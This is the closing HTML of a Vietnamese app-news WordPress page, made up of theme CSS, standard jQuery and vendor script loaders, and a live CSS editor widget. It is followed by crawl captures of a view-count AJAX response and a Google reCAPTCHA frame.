        Version: 8.2 (rara)
        Deploy mode: deploy
        Speed booster: v4.7

        uid: 6961446e5e6d7
    -->

    <script type="text/javascript">var $ = jQuery;
$('<a href="https://id.appota.com/signup" target="_blank">Register</a>').insertAfter('#forgot-pass-link');
$('#forgot-pass-link').remove();
if (window.location.hostname === 'appstore.vn') {
    $('.td-main-logo > img').css('background-color', '#1f52b8');
    $('.td-sub-footer-copy').append($('<a href="/tos/">Điều khoản sử dụng</a>'));
}
</script><script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/_inc/build/photon/photon.min.js?ver=20130122'></script>
<script type='text/javascript' src='https://s0.wp.com/wp-content/js/devicepx-jetpack.js?ver=202602'></script>
<script type='text/javascript' src='https://secure.gravatar.com/js/gprofiles.js?ver=2026Janaa'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://appstore.vn/wp-content/plugins/jetpack/modules/wpgroho.js?ver=4.9'></script>
<script type='text/javascript' src='https://appstore.vn/wp-content/themes/Newspaper/js/tagdiv_theme.min.js?ver=8.2'></script>
<script type='text/javascript' src='https://appstore.vn/wp-includes/js/wp-embed.min.js?ver=4.9'></script>
<!-- Facebook Comments Plugin for WordPress: http://peadig.com/wordpress-plugins/facebook-comments/ -->
<div id="fb-root"></div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=475065535871710&version=v2.3";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<!-- JS generated by theme -->

<script>
    
jQuery(window).ready(function() {
(function(){
var td_backstr_item = new tdBackstr.item();
td_backstr_item.wrapper_image_jquery_obj = jQuery( "#td-full-screen-header-image" );
td_backstr_item.image_jquery_obj = td_backstr_item.wrapper_image_jquery_obj.find( 'img:first' );
tdBackstr.add_item( td_backstr_item );
jQuery('.td-read-down a').click(function(event){
event.preventDefault();
var header_wrap = jQuery( '.td-full-screen-header-image-wrap:first' )
if ( 1 === header_wrap.length ) {
tdUtil.scrollToPosition(header_wrap.height() + header_wrap.offset().top, 1200);
}
});
})();
});

                jQuery().ready(function jQuery_ready() {
                    tdAjaxCount.tdGetViewsCountsAjax("post","[140095]");
                });
            

	

		(function(){
			var html_jquery_obj = jQuery('html');

			if (html_jquery_obj.length && (html_jquery_obj.is('.ie8') || html_jquery_obj.is('.ie9'))) {

				var path = 'https://appstore.vn/wp-content/themes/Newspaper/style.css';

				jQuery.get(path, function(data) {

					var str_split_separator = '#td_css_split_separator';
					var arr_splits = data.split(str_split_separator);
					var arr_length = arr_splits.length;

					if (arr_length > 1) {

						var dir_path = 'https://appstore.vn/wp-content/themes/Newspaper';
						var splited_css = '';

						for (var i = 0; i < arr_length; i++) {
							if (i > 0) {
								arr_splits[i] = str_split_separator + ' ' + arr_splits[i];
							}
							//jQuery('head').append('<style>' + arr_splits[i] + '</style>');

							var formated_str = arr_splits[i].replace(/\surl\(\'(?!data\:)/gi, function regex_function(str) {
								return ' url(\'' + dir_path + '/' + str.replace(/url\(\'/gi, '').replace(/^\s+|\s+$/gm,'');
							});

							splited_css += "<style>" + formated_str + "</style>";
						}

						var td_theme_css = jQuery('link#td-theme-css');

						if (td_theme_css.length) {
							td_theme_css.after(splited_css);
						}
					}
				});
			}
		})();

	
	
</script>


<!-- Header style compiled by theme -->

<style>
    
.td-header-wrap .black-menu .sf-menu > .current-menu-item > a,
    .td-header-wrap .black-menu .sf-menu > .current-menu-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > .current-category-ancestor > a,
    .td-header-wrap .black-menu .sf-menu > li > a:hover,
    .td-header-wrap .black-menu .sf-menu > .sfHover > a,
    .td-header-style-12 .td-header-menu-wrap-full,
    .sf-menu > .current-menu-item > a:after,
    .sf-menu > .current-menu-ancestor > a:after,
    .sf-menu > .current-category-ancestor > a:after,
    .sf-menu > li:hover > a:after,
    .sf-menu > .sfHover > a:after,
    .td-header-style-12 .td-affix,
    .header-search-wrap .td-drop-down-search:after,
    .header-search-wrap .td-drop-down-search .btn:hover,
    input[type=submit]:hover,
    .td-read-more a,
    .td-post-category:hover,
    .td-grid-style-1.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td-grid-style-5.td-hover-1 .td-big-grid-post:hover .td-post-category,
    .td_top_authors .td-active .td-author-post-count,
    .td_top_authors .td-active .td-author-comments-count,
    .td_top_authors .td_mod_wrap:hover .td-author-post-count,
    .td_top_authors .td_mod_wrap:hover .td-author-comments-count,
    .td-404-sub-sub-title a:hover,
    .td-search-form-widget .wpb_button:hover,
    .td-rating-bar-wrap div,
    .td_category_template_3 .td-current-sub-category,
    .dropcap,
    .td_wrapper_video_playlist .td_video_controls_playlist_wrapper,
    .wpb_default,
    .wpb_default:hover,
    .td-left-smart-list:hover,
    .td-right-smart-list:hover,
    .woocommerce-checkout .woocommerce input.button:hover,
    .woocommerce-page .woocommerce a.button:hover,
    .woocommerce-account div.woocommerce .button:hover,
    #bbpress-forums button:hover,
    .bbp_widget_login .button:hover,
    .td-footer-wrapper .td-post-category,
    .td-footer-wrapper .widget_product_search input[type="submit"]:hover,
    .woocommerce .product a.button:hover,
    .woocommerce .product #respond input#submit:hover,
    .woocommerce .checkout input#place_order:hover,
    .woocommerce .woocommerce.widget .button:hover,
    .single-product .product .summary .cart .button:hover,
    .woocommerce-cart .woocommerce table.cart .button:hover,
    .woocommerce-cart .woocommerce .shipping-calculator-form .button:hover,
    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    #bbpress-forums #bbp-single-user-details #bbp-user-navigation li.current a,
    .td-theme-slider:hover .slide-meta-cat a,
    a.vc_btn-black:hover,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .td-scroll-up,
    .td-smart-list-button:hover,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td_block_big_grid_9.td-grid-style-1 .td-post-category,
    .td_block_big_grid_9.td-grid-style-5 .td-post-category,
    .td-grid-style-6.td-hover-1 .td-module-thumb:after,
    .td-pulldown-syle-2 .td-subcat-dropdown ul:after,
    .td_block_template_9 .td-block-title:after,
    .td_block_template_15 .td-block-title:before {
        background-color: #4ac5db;
    }

    .global-block-template-4 .td-related-title .td-cur-simple-item:before {
        border-color: #4ac5db transparent transparent transparent !important;
    }

    .woocommerce .woocommerce-message .button:hover,
    .woocommerce .woocommerce-error .button:hover,
    .woocommerce .woocommerce-info .button:hover,
    .global-block-template-4 .td-related-title .td-cur-simple-item,
    .global-block-template-3 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title:after {
        background-color: #4ac5db !important;
    }

    .woocommerce .product .onsale,
    .woocommerce.widget .ui-slider .ui-slider-handle {
        background: none #4ac5db;
    }

    .woocommerce.widget.widget_layered_nav_filters ul li a {
        background: none repeat scroll 0 0 #4ac5db !important;
    }

    a,
    cite a:hover,
    .td_mega_menu_sub_cats .cur-sub-cat,
    .td-mega-span h3 a:hover,
    .td_mod_mega_menu:hover .entry-title a,
    .header-search-wrap .result-msg a:hover,
    .top-header-menu li a:hover,
    .top-header-menu .current-menu-item > a,
    .top-header-menu .current-menu-ancestor > a,
    .top-header-menu .current-category-ancestor > a,
    .td-social-icon-wrap > a:hover,
    .td-header-sp-top-widget .td-social-icon-wrap a:hover,
    .td-page-content blockquote p,
    .td-post-content blockquote p,
    .mce-content-body blockquote p,
    .comment-content blockquote p,
    .wpb_text_column blockquote p,
    .td_block_text_with_title blockquote p,
    .td_module_wrap:hover .entry-title a,
    .td-subcat-filter .td-subcat-list a:hover,
    .td-subcat-filter .td-subcat-dropdown a:hover,
    .td_quote_on_blocks,
    .dropcap2,
    .dropcap3,
    .td_top_authors .td-active .td-authors-name a,
    .td_top_authors .td_mod_wrap:hover .td-authors-name a,
    .td-post-next-prev-content a:hover,
    .author-box-wrap .td-author-social a:hover,
    .td-author-name a:hover,
    .td-author-url a:hover,
    .td_mod_related_posts:hover h3 > a,
    .td-post-template-11 .td-related-title .td-related-left:hover,
    .td-post-template-11 .td-related-title .td-related-right:hover,
    .td-post-template-11 .td-related-title .td-cur-simple-item,
    .td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover,
    .comment-reply-link:hover,
    .logged-in-as a:hover,
    #cancel-comment-reply-link:hover,
    .td-search-query,
    .td-category-header .td-pulldown-category-filter-link:hover,
    .td-category-siblings .td-subcat-dropdown a:hover,
    .td-category-siblings .td-subcat-dropdown a.td-current-sub-category,
    .widget a:hover,
    .td_wp_recentcomments a:hover,
    .archive .widget_archive .current,
    .archive .widget_archive .current a,
    .widget_calendar tfoot a:hover,
    .woocommerce a.added_to_cart:hover,
    .woocommerce-account .woocommerce-MyAccount-navigation a:hover,
    #bbpress-forums li.bbp-header .bbp-reply-content span a:hover,
    #bbpress-forums .bbp-forum-freshness a:hover,
    #bbpress-forums .bbp-topic-freshness a:hover,
    #bbpress-forums .bbp-forums-list li a:hover,
    #bbpress-forums .bbp-forum-title:hover,
    #bbpress-forums .bbp-topic-permalink:hover,
    #bbpress-forums .bbp-topic-started-by a:hover,
    #bbpress-forums .bbp-topic-started-in a:hover,
    #bbpress-forums .bbp-body .super-sticky li.bbp-topic-title .bbp-topic-permalink,
    #bbpress-forums .bbp-body .sticky li.bbp-topic-title .bbp-topic-permalink,
    .widget_display_replies .bbp-author-name,
    .widget_display_topics .bbp-author-name,
    .footer-text-wrap .footer-email-wrap a,
    .td-subfooter-menu li a:hover,
    .footer-social-wrap a:hover,
    a.vc_btn-black:hover,
    .td-smart-list-dropdown-wrap .td-smart-list-button:hover,
    .td_module_17 .td-read-more a:hover,
    .td_module_18 .td-read-more a:hover,
    .td_module_19 .td-post-author-name a:hover,
    .td-instagram-user a,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-2 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more span,
    .td-pulldown-syle-3 .td-subcat-dropdown:hover .td-subcat-more i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-display-option:hover i,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-link:hover,
    .td-block-title-wrap .td-wrapper-pulldown-filter .td-pulldown-filter-item .td-cur-simple-item,
    .global-block-template-2 .td-related-title .td-cur-simple-item,
    .global-block-template-5 .td-related-title .td-cur-simple-item,
    .global-block-template-6 .td-related-title .td-cur-simple-item,
    .global-block-template-7 .td-related-title .td-cur-simple-item,
    .global-block-template-8 .td-related-title .td-cur-simple-item,
    .global-block-template-9 .td-related-title .td-cur-simple-item,
    .global-block-template-10 .td-related-title .td-cur-simple-item,
    .global-block-template-11 .td-related-title .td-cur-simple-item,
    .global-block-template-12 .td-related-title .td-cur-simple-item,
    .global-block-template-13 .td-related-title .td-cur-simple-item,
    .global-block-template-14 .td-related-title .td-cur-simple-item,
    .global-block-template-15 .td-related-title .td-cur-simple-item,
    .global-block-template-16 .td-related-title .td-cur-simple-item,
    .global-block-template-17 .td-related-title .td-cur-simple-item,
    .td-theme-wrap .sf-menu ul .td-menu-item > a:hover,
    .td-theme-wrap .sf-menu ul .sfHover > a,
    .td-theme-wrap .sf-menu ul .current-menu-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-category-ancestor > a,
    .td-theme-wrap .sf-menu ul .current-menu-item > a,
    .td_outlined_btn {
        color: #4ac5db;
    }

    a.vc_btn-black.vc_btn_square_outlined:hover,
    a.vc_btn-black.vc_btn_outlined:hover,
    .td-mega-menu-page .wpb_content_element ul li a:hover,
    .td-theme-wrap .td-aj-search-results .td_module_wrap:hover .entry-title a,
    .td-theme-wrap .header-search-wrap .result-msg a:hover {
        color: #4ac5db !important;
    }

    .td-next-prev-wrap a:hover,
    .td-load-more-wrap a:hover,
    .td-post-small-box a:hover,
    .page-nav .current,
    .page-nav:first-child > div,
    .td_category_template_8 .td-category-header .td-category a.td-current-sub-category,
    .td_category_template_4 .td-category-siblings .td-category a:hover,
    #bbpress-forums .bbp-pagination .current,
    .post .td_quote_box,
    .page .td_quote_box,
    a.vc_btn-black:hover,
    .td_block_template_5 .td-block-title > *,
    .td_outlined_btn {
        border-color: #4ac5db;
    }

    .td_wrapper_video_playlist .td_video_currently_playing:after {
        border-color: #4ac5db !important;
    }

    .header-search-wrap .td-drop-down-search:before {
        border-color: transparent transparent #4ac5db transparent;
    }

    .block-title > span,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more, 
    .td_3D_btn,
    .td_shadow_btn,
    .td_default_btn,
    .td_round_btn, 
    .td_outlined_btn:hover {
    	background-color: #4ac5db;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #4ac5db !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before {
        border-color: #4ac5db;
    }
    .td_block_wrap .td-subcat-item a.td-cur-simple-item {
	    color: #4ac5db;
	}


    
    .td-grid-style-4 .entry-title
    {
        background-color: rgba(74, 197, 219, 0.7);
    }

    
    .block-title > span,
    .block-title > span > a,
    .block-title > a,
    .block-title > label,
    .widgettitle,
    .widgettitle:after,
    .td-trending-now-title,
    .td-trending-now-wrapper:hover .td-trending-now-title,
    .wpb_tabs li.ui-tabs-active a,
    .wpb_tabs li:hover a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab.vc_active > a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab:hover > a,
    .td_block_template_1 .td-related-title .td-cur-simple-item,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title),
    .td-subcat-filter .td-subcat-dropdown:hover .td-subcat-more,
    .td-weather-information:before,
    .td-weather-week:before,
    .td_block_exchange .td-exchange-header:before,
    .td-theme-wrap .td_block_template_3 .td-block-title > *,
    .td-theme-wrap .td_block_template_4 .td-block-title > *,
    .td-theme-wrap .td_block_template_7 .td-block-title > *,
    .td-theme-wrap .td_block_template_9 .td-block-title:after,
    .td-theme-wrap .td_block_template_10 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::before,
    .td-theme-wrap .td_block_template_11 .td-block-title::after,
    .td-theme-wrap .td_block_template_14 .td-block-title,
    .td-theme-wrap .td_block_template_15 .td-block-title:before,
    .td-theme-wrap .td_block_template_17 .td-block-title:before {
        background-color: #222222;
    }

    .woocommerce div.product .woocommerce-tabs ul.tabs li.active {
    	background-color: #222222 !important;
    }

    .block-title,
    .td_block_template_1 .td-related-title,
    .wpb_tabs .wpb_tabs_nav,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container,
    .woocommerce div.product .woocommerce-tabs ul.tabs:before,
    .td-theme-wrap .td_block_template_5 .td-block-title > *,
    .td-theme-wrap .td_block_template_17 .td-block-title,
    .td-theme-wrap .td_block_template_17 .td-block-title::before {
        border-color: #222222;
    }

    .td-theme-wrap .td_block_template_4 .td-block-title > *:before,
    .td-theme-wrap .td_block_template_17 .td-block-title::after {
        border-color: #222222 transparent transparent transparent;
    }

    
    .td-menu-background:before,
    .td-search-background:before {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left top, left bottom, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(top, rgba(0,0,0,0.8) 0%, @mobileu_gradient_two_mob 100%);
        background: -ms-linear-gradient(top, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(to bottom, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }

    
    .td-mobile-content .current-menu-item > a,
    .td-mobile-content .current-menu-ancestor > a,
    .td-mobile-content .current-category-ancestor > a,
    #td-mobile-nav .td-menu-login-section a:hover,
    #td-mobile-nav .td-register-section a:hover,
    #td-mobile-nav .td-menu-socials-wrap a:hover i,
    .td-search-close a:hover i {
        color: #4ac5db;
    }

    
    .white-popup-block:after {
        background: rgba(0,0,0,0.8);
        background: -moz-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -webkit-gradient(left bottom, right top, color-stop(0%, rgba(0,0,0,0.8)), color-stop(100%, rgba(74,197,219,0.8)));
        background: -webkit-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -o-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: -ms-linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        background: linear-gradient(45deg, rgba(0,0,0,0.8) 0%, rgba(74,197,219,0.8) 100%);
        filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='rgba(0,0,0,0.8)', endColorstr='rgba(74,197,219,0.8)', GradientType=0 );
    }


    
    .td-banner-wrap-full,
    .td-header-style-11 .td-logo-wrap-full {
        background-color: #f7f7f7;
    }

    .td-header-style-11 .td-logo-wrap-full {
        border-bottom: 0;
    }

    @media (min-width: 1019px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 24px !important;
        }
    }

    @media (min-width: 768px) and (max-width: 1018px) {
        .td-header-style-2 .td-header-sp-recs,
        .td-header-style-5 .td-a-rec-id-header > div,
        .td-header-style-5 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-6 .td-a-rec-id-header > div,
        .td-header-style-6 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-7 .td-a-rec-id-header > div,
        .td-header-style-7 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-8 .td-a-rec-id-header > div,
        .td-header-style-8 .td-g-rec-id-header > .adsbygoogle,
        .td-header-style-12 .td-a-rec-id-header > div,
        .td-header-style-12 .td-g-rec-id-header > .adsbygoogle {
            margin-bottom: 14px !important;
        }
    }

     
    .td-excerpt {
        font-family:"Open Sans";
	font-size:13px;
	line-height:21px;
	
    }


	
    .td-post-content p,
    .td-post-content {
        font-family:Tahoma, Verdana, Geneva;
	font-size:17px;
	line-height:31px;
	
    }
</style>



			<div id="tdw-css-writer" style="display: none" class="tdw-drag-dialog tdc-window-sidebar">
				<header>

				
					<a title="Editor" class="tdw-tab tdc-tab-active" href="#" data-tab-content="tdw-tab-editor">Edit with Live CSS</a>
					<div class="tdw-less-info" title="This will be red when errors are detected in your CSS and LESS"></div>
				
				</header>
				<div class="tdw-content">

					
					<div class="tdw-tabs-content tdw-tab-editor tdc-tab-content-active">


						<script>

							(function(jQuery, undefined) {

								jQuery(window).ready(function() {

									if ( 'undefined' !== typeof tdcAdminIFrameUI ) {
										var $liveIframe  = tdcAdminIFrameUI.getLiveIframe();

										if ( $liveIframe.length ) {
											$liveIframe.load(function() {
												$liveIframe.contents().find( 'body').append( '<textarea class="tdw-css-writer-editor" style="display: none"></textarea>' );
											});
										}
									}

								});

							})(jQuery);

						</script>


						<textarea class="tdw-css-writer-editor td_live_css_uid_1_6961446e5f887"></textarea>
						<div id="td_live_css_uid_1_6961446e5f887" class="td-code-editor"></div>


						<script>
							jQuery(window).load(function (){

								if ( 'undefined' !== typeof tdLiveCssInject ) {

									tdLiveCssInject.init();


									var editor_textarea = jQuery('.td_live_css_uid_1_6961446e5f887');
									var languageTools = ace.require("ace/ext/language_tools");
									var tdcCompleter = {
										getCompletions: function (editor, session, pos, prefix, callback) {
											if (prefix.length === 0) {
												callback(null, []);
												return
											}

											if ('undefined' !== typeof tdcAdminIFrameUI) {

												var data = {
													error: undefined,
													getShortcode: ''
												};

												tdcIFrameData.getShortcodeFromData(data);

												if (!_.isUndefined(data.error)) {
													tdcDebug.log(data.error);
												}

												if (!_.isUndefined(data.getShortcode)) {

													var regex = /el_class=\"([A-Za-z0-9_-]*\s*)+\"/g,
														results = data.getShortcode.match(regex);

													var elClasses = {};

													for (var i = 0; i < results.length; i++) {
														var currentClasses = results[i]
															.replace('el_class="', '')
															.replace('"', '')
															.split(' ');

														for (var j = 0; j < currentClasses.length; j++) {
															if (_.isUndefined(elClasses[currentClasses[j]])) {
																elClasses[currentClasses[j]] = '';
															}
														}
													}

													var arrElClasses = [];

													for (var prop in elClasses) {
														arrElClasses.push(prop);
													}

													callback(null, arrElClasses.map(function (item) {
														return {
															name: item,
															value: item,
															meta: 'in_page'
														}
													}));
												}
											}
										}
									};
									languageTools.addCompleter(tdcCompleter);

									window.editor = ace.edit("td_live_css_uid_1_6961446e5f887");

									// 'change' handler is written as function because it's called by tdc_on_add_css_live_components (of wp_footer hook)
									// We did it to reattach the existing compiled css to the new content received from server.
									window.editorChangeHandler = function () {
										//tdwState.lessWasEdited = true;

										window.onbeforeunload = function () {
											if (tdwState.lessWasEdited) {
												return "You have attempted to leave this page. Are you sure?";
											}
											return false;
										};

										var editorValue = editor.getSession().getValue();

										editor_textarea.val(editorValue);

										if ('undefined' !== typeof tdcAdminIFrameUI) {
											tdcAdminIFrameUI.getLiveIframe().contents().find('.tdw-css-writer-editor:first').val(editorValue);
										}

										tdLiveCssInject.less();
									};

									editor.getSession().setValue(editor_textarea.val());
									editor.getSession().on('change', editorChangeHandler);

									editor.setTheme("ace/theme/textmate");
									editor.setShowPrintMargin(false);
									editor.getSession().setMode("ace/mode/less");
									editor.setOptions({
										enableBasicAutocompletion: true,
										enableSnippets: true,
										enableLiveAutocompletion: false
									});

								}

							});
						</script>

					</div>
				</div>

				<footer>

					
						<a href="#" class="tdw-save-css">Save</a>
						<div class="tdw-more-info-text">Write CSS OR LESS and hit save. CTRL + SPACE for auto-complete.</div>

					
					<div class="tdw-resize"></div>
				</footer>
			</div>
			
</body>
</html>
<!-- Dynamic page generated in 15.178 seconds. -->
<!-- Cached page generated by WP-Super-Cache on 2026-01-10 01:09:50 -->


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://appstore.vn/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=8.2
body_size: 44
content:
{"140095":90}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 269
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="fIZwXfOoWXyXxsqw2QI18g">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769801584162');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>